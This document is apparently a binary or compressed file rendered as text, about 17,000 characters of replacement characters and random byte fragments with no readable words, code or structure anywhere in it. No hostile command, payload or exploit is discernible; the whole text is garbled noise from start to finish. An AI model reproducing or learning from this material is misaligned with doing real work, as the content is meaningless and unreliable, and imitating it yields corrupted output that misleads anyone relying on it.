��ܑ=W����	��Ȃ��	��(��H������$�,�����Ąȏ ��,��&wK�,H�TH��H��ɟ���˂H�Ј��˱��=��LB�V�KI8U�"�\��V�~�h5D�,��@T�PY� D!�F=�[!)Ai�~�Y�c� T��шK-�h�������2��j���֍�Y�l�6����A���SU���h�jR�Ϊ�*SDV���������t�� ��-�X`����@�����ɘ�ɲ�����T	��	�x��L�$��4]��W�\�L��N�K��iT���(� ���k8K|w�	��j����H�����������ɊW�)K�t��h��ZI�����)N��ޡZO���$�p-��W��(�Y�t
�X��~V���˩T��(!�ʂ���(�`i��M��
M4A���̌�ȅ�ʏ&H��ß�K�H�zh���}�i
��Ȩ`��H��)��
�����I��������ߌmc�	P��TȰ�˟(��	H����������T��$�\�*��^�!�����u��Y����(w� ������d��ڮ�>P�2��n�Jg���n��@n�Ji�ͮ�&��")���p����N��ō9��z�	������U�PIq�D��������� A���lKX���ȏ��M/������mJ�������(Ѱ]��G\B�O���ޥ�.y���H�`�H�dȞVߩ ��a�]l���R!�`�HW�H���H���\��>�tʱ��XJ�T�R/�A@�\ZF� �|��w�=B��J�<޲���
�H�̋�USD��!���E�,Ȉ���	�`�Ȉ����� ���N�>_J��d��-�������t�K(�)��5�!+������`[�i�H���?��pX�� ��uW��6�����ªˁ �.ϨF�4H��.�jb��"""J�F�T�#��U����N��/G��T��رβ(���/i���.b C&2�>*�E�h����K���ژ��O���Y\@ǚwK�`^�m�а����A]e�D� i ^�ܦd�e݀���$�K�d���Ɇڈ� ��與��{q����\�H����ȁR�ؠ�d������J��Ka��n<�V�C�LbJ(Ќ�KA�kItq%�ױDA�����D�� H柾TϦU�K�:n��-�i�������������!ɡn"ق�K�������8[������>��hA6��"�S�-��U�:�˪hK,�������w�dX
�X�A�n҄�bFR���b*�[5f�E��!�����Nm�,M�@����c�����D�x6������1�y.&yvb�PY�}J�D����d�jG�񭎲8K0�Z%&B��2���gc�gy&�4Pπ@h���.�!)m�ꟍ��
�8ё��`�߹]�|Ϙ� �]ʜiO������P�_( ���	�� @	xJ%y�RH������Ƶ���t�x��ags�Ka���ٽP�ԾP�x���w%p��1����x�����i���i�}d�Y�� ��ZA޼a! ����UΈ�`��� (K����ȩ��I��lZp(Y:�J����
�H���d�qDB!����*�Sʟ�[�8��e^����L�=Ut2�P���Х���.�yFԏ=�\�)���!��UT���i������K���A1�ie��K�7D���_��P��<����(�&6�DT�ܕx>:�
����,Hq������������O!�wŦ(דM'bZ�c\DY�ȏ�m�A,A���'�Y��H�Kj��U��Ԓ��Ɗ����
��J�x�PV��(Q_dH��$�,��D�f��ɣ��T0_�M� ��<|iO�(]�gJ�uen�Z\���ǍeQſ,�1`A ��"���4h!�K�!�뜋�l�x����<�� _�YA�(��1���h|Ȃ@Z���8_�|^��_�m$����� ��������𭧥l�I(��ѩu
G9���g4wIv*�]]ܴ㮺�F��D$�T�໤3n�&�Ri�̙�N�k���Oh���Pm�	���XɊ�=�Z��W��G�^��Y����I�F��v����&�#��N�T�O���K��A�lyJ \�����+f>Q�X蘔� ��,�O�3��4��p�����'m�ʯ���
��(�d���I��ʣL�(��S��U�{�����Zh�����
���d���/ᠵz
�����I��	���UR�m��Ϻr (w˻���Y	�l	$��d&�`b�g� �����̈p�����,�7�`�4F�`�:XK��s��T=j.�e��gݙ�L��4�ӈ�(�¦,KT*��]��e!��&�K�X�ܗ/����9QX0�:��P�Rhd}9!T�5Ƴ�O�j�&��!ʿ��x|�dK�j�'r�_ʰQzD��� �&���f��ɇ��܈�8	"�s>��K�m��h
�/�<�q�N������#��
����J��7,##c������w˘X� �;㉇��V8�&?���O�j��Af�yأpm�ʳNY�ȳ˼�Z�ɳ��TȻ�F�,�*]J�	�p��ˌ��)��x
Y�>g������P���^��I�� ��S��HH�|J����x���܀�ȏ����kF�q�TE�<3A\�FP�2S���H}�pu�R��<��z[���A��ˀ 	���,���z(RA-B��[5y��Ź�vS(W��K�����H��ˏ���X��_@����	� w�� ��)�����9��m#�L�� �H�ȳ�Hn�Ȉċ�4�:!���:��}8#F�_ʊD��
ލ�JE�5&Rj]�F�Y��}q½|߱�K���:W������Pk20Sڿ����j҉�7�wG����Ɋ�	u��������C
]r�8�%荝����8�=�]R~ꟸ�L �S=P0����`�&�I��!��_��3@|`�iB����A��)Y���N�k��28��p\�A�O��S#�	��8k�nw͏�~�4��	���d�̛�|� ���yZ�T��1Z���������ء<���&�Z�z����d8�Q�mC4�ˮ��z��>F��ryB���,��x����l�xh�	�l-Fݤ����R��>�kh��
uzզ�X�>n�i<��C���,B)�����Y.N���tposk�)�Ñ�( �����2���8�ɫ�ɑ�r�@`��Ȃ���؏
��8ˎ~�8��I87vv3x0ld����&X)wC ����0d�� ��lp���9(�a
�.(����1:1�$8!t 
�<��  �9�þ�Ȼ��
���z+�\yC<L)��;
#�t ���X�)֠�|,:M��L4۱�
�o�����鞲���.�%@�l.�檮��DP��R:��Ś�I{+�Xb)�s���
��ӊ0	X����K��9}��M�ŃR��= ٯ0�!�����1
9�`݌��`�$T- In��Dh��qCw���um���v�@dA
�>%����.Fd,�󫘱4�Zj�%i�Y��b9a-�
���ί���)+�h���)�x�Gdđժ���e#�bb�9�"?�`�4�ڒ,�(Iπ������/J6Y0kb�b�r`s������(��
�88Ȃ��(��d�fk1"��b
K�\����	��7M4�7�,�g3�'��ΑY�����Ns�4r�Z��s$�ܷ1m�3�(�d.-��!(����@wۤ	g�-�N�rf-& /�j��n�c�"�l	�h���!!
���f�WV�ƧӼ(m�Lԏ��j�q�����G�֊5�D,�Ҁʧ��$��b���������S:�Q}�Өk�_"�L�?꜋ٝ�H�$o.�qj�DjҦ��� ��Ax\�-��k���_�d�� �yi��&� =돏�DB
�7��h���ڈk�l�FQNv��� y��jB@0�Pj�e0Jڪ>�D����D�9��v��k�A�P@i͢��wI����S�����=�͢��t�lJ�y
�k������HK�Q�V±�\YZ�j�S��ᗠd��H��$.	�,H�]	��s�h��8R�0�tQ���ރ��C1mz��pD��h�ylƈ�K̓u�2�n�VT��܊�ܘ��yy�8���DN,��b��qM��+�,���20I|
��P�d������]1W�~�� L�C�	sb~�������A�8\��)P��X����}������9nw\�Z� �D���l�IYw�'K(��!���-:ͳċw ��1�$�4�=}�Z�ɐ�zL�����0N����Ј2�K���1@���й�����h� ����4z9&K��x �&��P����,���c�P��(��j � 9�L�b>�1.����`m���<��y�"��ٕ�J��;�6��i�2����dx#G�-�[�	�$�
�����������+1]�����ծ�Ȕ��A�(�~O���/�wy�Pu/����c<�����U/�>����|�}`��y��h;�q,@�����E��x��(t,�78ɣ�I� �0Ί�ȍ��������I��t
����� Ŋ,8����M���diW@��1(�A4#�<H0�ϣ���d�L]Co�����Y��j��j�:��|��#r�+t��]I��	3S�߮�y�>f��,^%B)��*OBB�<(����;��j0Pۥ>��<K��1I����U�@�C�P����G�����wŞP�8q@L���6������?�~
�������l�N�c ��u
�u���	��Q?��"]>͚�T�����������P8҈Z�`b�J��]��z�?u\z2-|ӹ&���4]�ɩ$Z��nK%Ƽ0��#=��q4������������� �i�x5�Pʌ��I<��,����%�=�ˆZ�ЍK��F��1�o��-�������E���Z.�B����m����O�bI�����'���A��i�SwS��Iɱ�9.'�������:w�}"�v�fvΩBrb/�
��L̑��I�p��ͯ�����E�-���X����mtJ�]�O�����/��ʘۄ3�(�TN��i�됫�z8���|�a˗a v�R�u�H���L��ǝ������(��+pJ����8��D��ڈI�hs.�ز��0I�����	��,w�X���sǺt����*	��%�Na���V�����8ȕ������$����&h�R��p�ɒ�
w�]B�c>�ި�X�U��^�X���0���.�I�X�d�"�nI�$��(����A���|���A����A����t�m�L7rk���<��I���z��@��&8�Ɉ��O�\j��g�@M���ڄ�^AI�E�Ţ­~	�D�3z�����"��y���x��耐�h���-J��)���xK�i�.Ҟ��P����Xihj�$�8 ��rdC�yl҂"�7� x �z����7�y��(�w&hCNK��L<�8��h�L��Oy�N�OY���a)p��b��<�S�X����
蕔H�`�.�������RI�])�S�Z�`�fɗtɐ�
=<l��h�<e�έ�f�b҅�%�h�~i�Ri�~��)�R)�ú����:��z�*���b^l�'�8��I�򉲰��>)�>	]
	�|i�|	�FI�&pڃ�D�d�Jd��h�`/���"����>��*"*x����8(��
�8��NɅ�ȧ���;÷,��w恆�/�NN�d�o���`���Ȍh����$�� )q�ʙ,�-���(�e��`�����hɂ�Bvz�Fa���y�����{�����O���(��Y�����x��Q�C��i�������c�f)���(���蒲�����z���ļ�0�(�g��DB��������+
;����^��r��g�#i��ȳ���.	��j�d�Ķ
�h��0��.N�;�?�쟈I	� ��*�����r�(z8�(��x^L�w@:��e}�|}�
��E�@:�惲oo}�\B�U���\���{,����,�����g��@Țqk�����r�|r�D:����1˦��>^�����0)��l��)����dIA��h�l6��xh&�	�樍<)��Ɋ�)��I�Vɓ��L;dE���Ψ��(��Ȃ���(���q<��Lʜ��ə��D��f��\���)�Xi��L&��ΎK��� 
��!��ܠ�($bL�;�:����ē�lɩ�*���wۑ,*
��ʳ>n�Bi�L�"�(&�c�b���G�&Ho�y�\�
���?n�8H"=�K�B�I��ɳ}�ݰb��k���	�>��6jbc���I��*D�î"�Y��B@��*8�����g���8��e�<��\��|��*��g�,�������������f��n���>'����	0|���	���,.� ��%N�H²l��A���vƂ��8镲�Ĉ���<I��2�&�c��yc���cN�w)�����(��h�2�\	�����O�r����&���l�0���h�X�rD�xܙJn��2ȋ2ȕ�h��Ʌ ɔ�I�2ʕ\h��l��ȅ`	����ֈ��H��/�[��*�?� �ЧM�\�k��������D�bi�i�`��F*���-����5Y�""�X���Ff����Hc����j��j�^��.�0?�1ٟ�����٨W��Bi���8�����C�n�&*�1�����v�zf�?�аD�0"wP	����ǌI�:�鈎|��:ɗ�(�$�����(����G)�P�p�
��ЗT�T)��(�h��P�t�$H�&P�*	})[� %(;��H30�舏8��|I�TSP�
P�$�;���5p+�Ip�:i���PG�~I��i�pI��(��v��\��XI>���5��XҾ�����2x��#�������"Ii�,I�Q��{7� 	�2)��ꑲ蕜Y�D��R��<��ɕwz/�L	�`I'N��2�=����3��8(��A��iD΋�\i�#k�@i�$��>ɖf��8��y���b�Ve#.̒s���9�[]еp�p�W8V%�K��/�Ɦ<~��ɕ\a����N��{�&��r�A-�ֻ�1��I/,^采y�P=�"���	�:�(�2?2�� ���c>�r)�@�j��,����r,S�*쐩�"q�"'���
��I�<H�JR�'�$=��Jk$�I�ʎ�JR�Jk%M�&��^rπ�$wY�N�$�i��˃�%�I�hR���%Aa%�S%KR�8��r�8'�$��:�(:A��Ӄ�}9�3�D�:ӽ9M�%'H�p%'h�hR��������-�k.>�����""����!�N�ǀ�j�s�j�L�Ά��R�;���"�����&��>,����&ȗ$�<Ik"��`���o�`�������J)�ϋ���6�)�8�j�k3AI��)�l�zq�ۥ`H��
քz������k�,�֝
�ņ��zlwdl3�J�
����ɾ{��^N�2,1?ƺ�O���h����ׄ���dj�t�1o,�F��!EϧN	R
��2���J�*���½���Ap�MDT�L�a I+&he��e�`�T&�n��h�݀M#y4	d4�T�GuGc�l��XCLX�u�\�f�uG��	tTX4YݍX�ȟ��[�
��k������J��0���ck�^�n�ٴ\��~��%��*#��.���p��xkl�5��6�"�V��d^�#w���V�H������^�F�0��
󑸨�z��V��"���(�4ȘH��DH��T������U>��+��2n���;*�E6ƭ���ǎș�B*�ʭjI��ξ�m�^K�dɂ�(��R�j�u�E�Aʮ�ǆj!<�N�i�.�E��OL��)�v\Í�`���9��E�풔0�v0g�MڄB��ʻ�K`�EelJ����`	(/�!f��ZA��5b=���`b=6b1��d%6c%b!�dI�e9eE�	@Ve�ucwW�ekVcw4d��Y{�O�Qa�^���gai�A��c�	�J�xż4��$	�+c.�I1��;_i؆M�k���8�h	�9u���ϫ�^���	�p/���3aS�t�7#+��}ϫ����+�<�Uϋ��H�)���R�^���Ȩ����\� ��>�E{l��j-+�0剗���(������+�m���{L�0i���UvѠ��R��T�hZ=㟻�L �K]�� L��K�>�]r�Z�@�1�Q�	�P&ꙧ�< -:�w�u������x��T���OI�jD\^0BҲ��M�/N�r8�K#ە�p�9`<*+P����ب�/`����!�C_&�EPM&U0�c�=����썏�c����EV�����J9�0��7 Y��$��VJ�]���-M$է�<�c�,����C�%֫?]:}�J�;��0�7X(�҈�]2QC�$�ˠi� �6>�>l�v\MC��T3T��r'̺���C�2D�Fʁ*�KՈ~�K��a�w�<��	��R:��l I��c���O�Xɔn����@�u<���v���D�ܦI��F�3��C�y�y[�Hh*��F��^�����ᨄ`�����X���l�vzC���k�c�K�����>�+�����i�б�i�`�	T沩��u
����+]�����2`������*QǁU1�1��vJ���r����l�:rY%L����E~��<���9<�ܤ��3$9�ɀ���CĹؤs$;M���?P�!�w<��+�>�c�;P�%�a���gJ�f#C��6�e*��6`~*�����@|�\�[�.�2���̈́e*ĩk{���T����h�h�ɖAl�Y5�o��Ʈ,���Z�|����b�E��@(��_:��4̈����z;�������:��_ʢiJ˟�����%Ł�`�ǂR�˩�����Иɩ��N���^]8���ืƻť
oZ�i�Q�@�����>��Tim�֜�����K`�Y��e�����i���w�> ��~��� �}ñm�B�O#'���4ސy*���+�b"�o����4�+C���c�qmDk4�yh�3��,1��|2��K�+6]k�n�#$p{2w�K�ݵ�#�:��˦�Ȋ���H&��%��!�L����9�������l���+�R���P���T����p"�N�	�d��������4����� �� #j�ΗI��I����͌�}�Ω��Uh��h���x�O���#���,���e�2	w�8��2U���	�8؀�P˓R�ϨNEϑ����2X�\ł�;O���:��)��&x���	����(�荱���X��Xē�8�F֘��T��F�.��K���i:1�l���N-1���K��Br�a5J,���[鮺���F��B���L������M��Ƴ"XA��)�'^i�}�{��[��z�񚇟�2��)4�v��s�f
Ȅ���D���aC�E�����J� ׸�!��w���{W�9�G�Z�.q��`d��s�},�̖��	�����T̘��Z{�~���)J��絛A�[F�.d�ȼ�+8*�D�;ͽ�����3
�^��w4�]�H�@i��`��P��&h�|X��!������hJ��8�R����(&oJ�8���+��8��+ ��̂�Έ^I�+�l�N�B�)�*/-���يDN��~�Y��#���*�� #�����>��(K�L(�`l�������`h��@��wl�O�^���nImLL�>Q͌R�գ�{�I�*ܠ�}4J���( �j����A+0	��Ĕ�O-��,��Ht2�*l�W˥���1�!WU��}(֬�i�I����Q梁P,�N�������J��"y$o[Y����>������Th��`f-���
���(��y1d�H�� +[sh��!~�GoD�DG��@����p���ݟ�6Y��'���2QEi��W�O�c��K�ݖ(+�0�	c�醅(��ۆ�]@��w�8�d��:�_�@������ȕ�[�I�$��2(��)�T+�F(O�t�P���P,H �	����F��8�ک3�c�nI������0�'��ή	�@����=RA�����/��%�**�Ȏ��PB~��h%��s��7���3K�aT4y�2�Z3԰DF�u9C�����V�y�ُ�lj��~��Deī���H�ɲ����'�i2�O'���Zy��C�N�*�|� i�e��R)���Y�O�6|�HȋwCpq�(�����w�{^�X�U�ڡa�`���h���,�^�
|f!�)c����ǃ�O��؇�h�*r~�pe��$(�0���8
�X	��(�`���'o�a���ߘ	Xש|(�����<�D2(��X��9�9��*i��L�'��B�
��|f�px���n�Հ>��+ͬ�^���N�	F���dנ��	O�����i�Z�%	����k^���$��yP��?A6��������H!��ڨ��茸�H��M��:��wŝ��>�ή@����ވ+�7(�4��d샢X��*�{L��،���|.	~ކSh�6)�3�	�����]�1��n{�_kޫo̜���`�O�H��퓢��:���6�	����(�f�y�ٰ��捪���۷��S��;�4^��=[H����ǶP�������f�ph��`@نo�������}�ږȅO�ޮy�����܋��+Z�?�}��R��N؇蘈H{��ې���(�I��%��{8�u؇X����w�}8��~,��ب���H���u͆�I��Z�����[����Θ��@�6�_��1Z�5��Sٸ���kظx�����3:����X����F��3���:��PZ�mx�cظX�X���
����x�Њ��ߟ�dȎ�X�n��ؐ�������@�^]���
���Ю�h	d,ޓ񛓡�N�_��^}<��I����?+i��:��- �y֒Oƒ�0놪{�������Ј��ݷ2(Яj��j-�ڳT���(w�ڡ����𙻹�d؊+��>��oh�ӿL���ȅTРe��@~��(����H��䐈�����+����y(F��l ���0���I�����:�ઍ5��}��j���8���En�~��1j��!�A��ͣΎ��X���U(�R	⨍p��� ��l��n�������ϹL��n����)n�cX��~��5�����i�GAH��ͩ��2X����уU�� ��S(�^-����r!��������w�S8�\����b�3�՘���"�&����3 ��[���z�ư*����N��(�J��H�ꉇ�Z��'A���-����mx�*+�Z�rA��B����H��/P˧M
�0�j-׆2�5[�����xF�*Z\-S^��M�0����瑷l��r.�b����`�ڱ�3h������Hɗ?�̄K�J������e���ȇ��͒������ĭ}!����"��x����TX��"�臚���Zw�k��ʫ�1�P8����������!B����^�,���xʨ��>����e�⧸�T��x�؀���X��ڈ�����Eh����3��[(,�"���ά*�ʰf��؍q>݊��S��'5�'��8�Z�{X�~��[��I�����>	�/�8�ϰ��\�ġ�ڡ�ׅ�8�3�>�����qĝ:ۀ�r�3H�,Z���8�s&��'_���h��0�<*K�4h�
�|��ڃ��ن��d���-�zw�)�s;��o��� 1J�&k�C�ˆ�Y��1
2�(?+������QN��,�� �0�[��]�N�Ɩz�~���(�Ȇ�xѥ�)�S1��ܾj�<���(������1���x��8�Ȁ����#
řh����l��Ȁ�赡�$iI�͈`؀W����Ȇ����|�cȇl�!�Ȁ	��8�Q2��h�=̷`�،���r�7 ;��銝��Ӄ83���7�_�c�=6Lw������Z�J��Kt����H6�,����x��gY����j��}3���<.����j96yJ�نV.]�㝄Z|����4,}C�ױ�. @��R�ɸ���7�l������-+��.�_�K���>���2H��.8zC�a8�6j7P�i]�Ĭ9Sx���},�`X��M̻_��?�?O�2/�9=�鉕Ȇ�x�~݊�(��x����R�����i��Ph��x�f>��؊��\�A~�Q�����8�������hw�(�/̃�~�|��j��X��8������K����KCE��dx��+��類ȇ�X���רh��� ��o�~L�K� ^�sQc�* ��g ��y��sM���!��"u������3�a4�����c����lx�~H����H}RFb�9�]�Y�����Y
N����%Z�A�}蘉���-�A�K���KqG�����M��5�X�$�@(��ɇ�����١�	�	��Q����
	/
G�=A�w�>��`l��Y�L����.Q��3Ȉl8Ҷ/�R8�]��	xy���(�� �w�o���X�7X���-Z�n�����U���F()z�����I�����ȇ<Е�y�9_,�FtI���څ�ʉk�7(��x�A�۽���d$Zr���� tʠ�qYm�![d��c���P֨Gv���m�i�e��eFv�mH�nk���r�[�êX���nH*stTc�Ui���|�9f9J7�XR��5w-��`H��UT6���9uŁ��WuT��[|��Ph���^4K���?�M���;����PO��KY	�2/��|�&-������SEᇋX(�Nхb��p�����RH�>���@·axlF�K?I�&߸en ���0�����P��-ə��(�p����	������Y7u,�7�؉�� �xi�!T���k5UF��h��آ��5Z��	o\�ohl�Z�V�8��X����1i�Кpawh��֔)�*(�
1�1
���H�qt�w�f)�~�:a;a0KZ2�;z���:D�b�Ą	��}K^�vod��k>3|. ~��=�����>ɈCظ.�gl������g��Clθ���ކ�oH��IX�Z��D^K��D��ظC�P���'����n9��n0�����T���^8�FF)�K؉�H�S�{��{Z��4Ȏq�ŷ��A/��|(�gT��LV]4�㎕|0��:��go�7{(�u��weS蓒X�C�}F*ܷ|��e�z?i�G���Zvc��a���FN��|��cx��6�T�ʇb���-1����{�J�z(��E��B^�����X��ecO!�pЃ��>���8*�م|�U�RH����Иz.�xu�7��V��-*��%N�D~eH�0��E��'��W�]ޫ��ǅ��s�ɅQ�-1�\zȉ����B(�vtqLF���Q��9�5�b�4UĲ0�', �vl�r�����L��� w�7���9�L�=.�$�y�%1��d��_���Q:-�_�2����Y�M����X(I
����c_���ʴc%�����N��J ���=�]�C�]����K�MR*��G�2�-�Ҧd� �N������@�$�@��1�ףn�Q��h"��>��lY��`�;�G�^�O��1��҃ޣ=M�=��C�"F%���u]E ���啫���B�\�P��_���c#O��>
!�������`v]���]����wR+:4���=��h#V���?u�/�g���������Ղ	(2�&a��`��o����5DXi�/���{�+.�9LGܬ���j�=^r�" a�/�BJ Mش$L���+��R@��sm��j�)��I�����Zϗ�ęM�7�!椐.�ժ!O�1@�`@!���S퐘"�@*��;�^\ڡ�F�-�!:N�m4���Z��K��@�x\�Y�!m'=R��m��-�͡���SC��Dٟ�B�G���@w��Ҽ"�S�o�AP<^מK�/��Ym���+�ڋZ��$Am]*=-���[�5�?Jm��ʐ���H��F�ꏃ�����@��hA�ʂ���Z�鏘�	�����������X(�N��(ɮ����5�]���ϕ��6���LѮ��3��|�D���&�Ԡ^z�8�`����`(�O����K]1���aǂ�آ�$�/Q��5�S2��jُ���_��]*���i��8��=Z�j����Bc+vԙ-C�I�Yw����!�O��l�Ag�bnO&�rҫ_�/�H.䓧%�$AŰw��#���|)����
I��oT��UU�=��n'B��ţ���\��$A��E�������,H�f�+g#��̰���D@��;�x:�cz���~��@���$�d�	xw���Ӫ8��+�#O���!רk�5Xܥ�K�=<��I���rd����\I�����(O����p(�RHHL4���lXβ�8��@ȏ�J�&(��̨�`ȏ��w؊��HȴSQ�������HJ��艡�R8ρ�x��땨�Q\�M���BЃ�����(���\����0p��;;�H��I��ү��Z�Q�R��D���*���1A�)�݆	��S��D �(�%�a@��dPЖ6�Ѩ���D��O�.��H���a@-HK��Һ'�(�f,���B�ي���*�� 
�2��R-�����kP���0���i�� H�Ut�"����I��r��>����w�+�wR �\���	]\*�5�(�޻%Ey�B��AP�ϙk����F�� c�΀ɈFI�艊]�����k+Q)�����p؏��L	�I��>��3����R$O�2 ǈ.���������X	�p.�l hF��MNxoĕ�\Y��̫��Xȗ������ˬ#�^[��̕�dЍP������������fʎ���&�c6 ��{����}�A���*т��H
(˸�H��c�=lK��:���*č�C���]&w�I��i.
>��4�d�wrRBz��	�:�=1ϟ���c���T�����؉��~Bi�j��I`���$�H����� �I���
�N��{_1���'R���{����5���,h��vG�2�ȼ���!�
 Bͧ�2�����G���3lʅ �"	���k��J����K4]`
���ܭj/�E�((�ּ�DZ���9,j$���X�$������`�
���+���
Q�ՃP��C(O]6����w��I�gB�9�>����?J:Xͤ���M���H����`E)��k(�<�� �w,SԀӡӤ��/�~���2]V&#����������a�o�������T�� ���Cc��.��Ѥ�;�|����l���mX�9J�K��|hG�>��d�˚k����ׄ�f�<?T�0Ì��.�f����&j����N΄��#T5l�PBҞ����\K[�� � y�-���;�h��qC�����Ȇ�kw��L���J4�I��ɋ��8���X
MMοT�~Pz���aТ�W�C�-`N�����1IE)��Ѓ��(��؊�Tqh��+�Y�$A�m��d��?��2���6���QJ��������T�\Ḱ��S�KTKtV�:���
�ۦ��`�QO�N��ꞎ-~Ck�\|T�o�}��2&_��ELЏx���ւM�z8C�<��i::-�N��?�t>J*�]��<����*���Q�ID�:*��̷�E�	�^�NwC�%|���>�̭+��歊�8޽�Ȗ��F> ���[��8���8�����*��������
s�[��01�H��P�8��Ѹ���5"��в�؋�a�8;Ȑ���**���g`�2�XؔW��`* ��&a����F���܂)�g�4�Z�t*��� 5���#hp����K�tJL ��0%5�ə ��̂1����q������Y� �-�Kv
�����5�23a�@8���1�3w��֨����H�������
�(���	E��FI��P�(�I��Pʛ�6ْ�|�L���D�Z�i�Lv��RkM2�= &�\4������� Ԁ�����/ヽ� ���+	b���
��戏�0������踋�����H�`-�)2�b������8�X�i���������;�:�� �c�3�������(�� �9���0��H"�'H ���d耛��/oa�Q����%SB>(1
Uwr���d��:���y�
3�ĩP�X黜�@��iB��A��9��a�6H���������a�� �_ �� ��c����ۆ�Y�0��)����(B�+&� ��J�{H��OK�?��Ә� �����k� ���y��㎊p��؂�����(Cl�Ҡ�᎐H�*�.Yʬ�P���K��I(�"�����1�'l��-v	�QhN���? 帝��P"���Q������؎�w��ఏ��̰��(9�6(��H����`���/�ю�8#!�	�k���q��!�(��;��P'׸��x�����������l�c��F�/~b���X��(�H
�(�����0I9;���O���|�`�W��K��5(Ը�W< }������I,��8���&D�4 +�"��y�	^a�&����S!Bγ%�h��-��]�H��k��1۷A[x���:�ܕ���4i��6t����{� ��7��
�w5[M��ɋ���|��+&3#& ���I8iК�t����ˇ$H>>hDx�s"�H�l��*S*C��0�[Ġ Ԃ�0��Q��tC(�j�����������1�`�}�K��!�V��}������ (\��-��<[�Ԡ�����
� �� ���	�
��	:���	�Hǘ��
��	Ƞ	�Hߘ��(�������X!���+���1���P��	�p��zƗ���0�|�;,�����}w0>�0	��A��	�h	��,��33"�<뇰��R���ZԀ���x���;$���м���؝�$����l-_��Dԃ���4���z!h�5��5|�˦�-R�k�V�Z�<= �>��D�,L7�t�Wp�������+���$ 5Q�XEh� �I"���
��N(C��:"�l[J�Ў:��������ナ0�烽��~���0SE��S�I�7��@Q�}��"�E��КS��(�0�����]��4�wR����☏����p��`
�(�p��K�	XJ��M�َ���P��

� �� {U���{�3�����Y�x�����8葠��H��б�������
�
����HǙN	��	�������8�����Б�8���̔�4»�� `�W� ������X
�x��6	� K��YР8��)k\���j@jJ=�������NMը����蠭֚)Ȟ^cܢ���k B���j�k�C ���[
�M a�����w�����@�}w!��8�fl���FjI��J�EUYW��\)��kkɋ��M���׹ �=��Z2��$T?Y���.*(�e]?�,��
���j����xj��ʤ�Y��=���#����H��s�p��؎�0��T/#���#��
���	�H�xu�Ipq����+RNv�=Т�3���*<�M�h�$o�2'��	���p!�����(������ˁਏ������<��Џ{��%����w���u��T�H�~E���0��'�K'����芓���Z���k9��T��ԏ� �~�˞����������2�پ�m�케�X�'��+��#n�9k�l3n��b��v@
Jhc�ܴA��P	lc��p�I
���H��m�H$v�8��X
�Mŕ�mA֞?�	DUn��;�� S��N��0�T���S6࠹�
>p^;��(��D�H�F���� �6�� Z= ��1-�Uc3k�x�j���\)o)w�
�o���He�8( ]���b��҇"��s��@�8�x��<VL4�/���eO�2@�����٢،�ˋ�(��؋z���Oz(��1��	��1���#��[��-˖۫,������7��zQ�.�4Q54c:=�d	� 9�K�����`Qw (�XV'�Iʁ-fUV�������Km�:�
w2�P�گ�f��j���^�[��?����3�!���#C�n����،�+����芖�|����=Hw���U���`��������u���%�P���e��{�N�X��l���X����o�Ӷz���>P��D�n�SC�"�!>(� �f�����0���v����.e�v��਺[(�+�H����H#�!��R|���!;���Nȗ}��8��������	�h��H�éyr���rx�(������px�P�i��/}逞i�$tyE-0S;2R��?1V�L����$i⃫��I�瓂�&��j��w8
��E�� �ؤ�I����X�$�l� ��Zm��MI��X
y��X}��	��+w������:_��g"�t�';O'�j4���TI܌i��$���?�؏E� U��9��Z>8���&�����"��d�۵VՏ�T� ��N��$�'��ׂ�;VH׃��^�������h��eQy���ԍ���������]�4���2�Sg�����~�K�#����̘
��	�@�[������؏wf��)�����؏䐻)����?8�^�j���>E���aJ#й��f"X;�=�>%�:ԑ��t���3�ijMc,��y�����R<�3mB�� �ֆ�.܀����Ls=%���m�8Ԧ����� ����^̮.4'=ʕ3�&;�=���<| ]��3@ܙ�yj[�
d�疹ՠs��_d���K����d(�7��T~!P1�:#/�(&�T�^��+B�ʣ$'�ww�em��F,��Umh��%����&/����_� ����}G>`���_��IJ�߆R9�/;}����0��Nl��Ő��ٴ��Ȅ�3ИD�l�|æte*��L�Ȉ��������C�|����mZI�0�8i�N��L\@����Ȉ��Z���������N��L(�� φ��r�I�-�	@���	���ƂX����T 9�r�ʈ�U�J�$ D�l��	�>�����K�B|0�Z.Ï��Ÿ��p��w�m����ya�M�,M���P���)��N_�Kh��1�;,�A�]�?X9�©��\����;�� �]�]��`2�´l���Ų[$@^�Ա�m��:>�P%��ˆ����N�������8�G�:� �	�	�3�P&�B�Zce�����}֏ǌ�}�-L�z�m��%^��h^E�b2�\M4rm��NmZ\�_)?_Mu|�Bx�s��i:�	��lY�r� $થ��.3���?���ݸoH�(��A�]!z�y�2���	w)��R��XɃ�H$�]��デX	��ʆ���_ ���� �Q�	 �F�j�++۰��fpT_���A���*�������G���ˁ��+���XI��k	����F������X�
����	�b�؊�P�����`l��&��k��=J�ɠ�`,�ZJa�T���f���x�y���E�`���ʑk�2Ј�>�XR&�>������E�֘�{]��x�����{��,�դ������~�*wf�˟�_q������!bց�`u�l�3XQ�X_J�uJ���������|V��H�r�Ì���w�M�����iRn
��3(K�YK�Q��H�@�m씴X�>�j��]��9���6䍈����誾��9XQ��*ٵ��G��؈��<�M�Xi��&�,�*�0�L�ج��h���L��Ȉ!��4Jv�Q���"�E��l4�Aػ��T �����B؎�`���+�����芃�Ɋ�HJ�&Ȉ��w	����8�� ;˽HJ��������	�Ɍ���h��<����,�-��}����9�)�Tkؐ����Dť��<�%����l�Bi�eA���l�]��`N����0 |�{ �.����ҍმ\����ϱɛ��	��H���˯U�3PjƇ��P��p���y�e�D+�(���i����?~�Ϝ�B�(��������9�,�VXί���2�9ň�й��@5�d$$����)�\y(w��I���L�1����)�`O�9Q�,�� ��F�����+���5��鉏�`;��@��(k��b����hˀ��Ϣ�ȋ�h?[���5�Q ��f��M��F �O<e��,�%��cMͻP�8�)�������<ˀ�L�����A��8
��x �T�e�	�>���h��HM��2�nNZ��`��&�q�]"�u���d`�T�d��H > �M_YO�	�8�(��H��a[��O����%(��w �;쭣��w�ϩ����V���O�$��Hh��	��h�W񪁏��h~^�A�4I} �mdQJ�����\ؒ'.��Ay�=%�?׻���\��I��U����iQ�����;+]x
��!�����\�R���xY��=����K�����{�P�[#������3���ب�{�}��x��A �).����^�ȸ�������"�����K�X8��Xh���ɂ
�j�O�u�6b�Z��������c�wPY�2��<�̨ʌY��g`نﰫ��hI����xH���
�����8��u��,���i���e�Q�ۃ0G��F�`��?X�KF����,]������ԅ9�b��d��z��e@]�2?�@�3o���z
